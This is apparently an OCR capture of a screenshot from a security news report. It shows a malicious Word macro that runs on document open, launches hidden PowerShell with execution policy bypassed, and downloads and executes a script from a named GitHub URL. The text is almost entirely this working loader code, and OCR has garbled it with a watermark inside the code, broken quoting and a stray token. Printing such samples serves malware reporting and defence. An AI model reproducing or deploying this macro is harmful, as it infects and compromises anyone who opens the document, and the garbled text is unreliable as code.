 D1c7a7511bd09b53c651f8ccc43e9c36ba80265ba11164f88d6863f0832d8f81 - ThisDocument (Code)
(General) Execute
Sub Document_Open()
Execute
End Sub
Public Function Execute() As Variant
Const HIDDEN_WINDOW = 0
strComputer = "."
Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
BLEEPINGCOMPUTER
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:\\" & strComputer & "\root\cimv2:Win32_Process")
objProcess.Create "powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c IEX "
((New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/Nuevodelmundo/powershell/main/scriptes.ps1'));Evil", Null, objConfig, intProcessID
End Function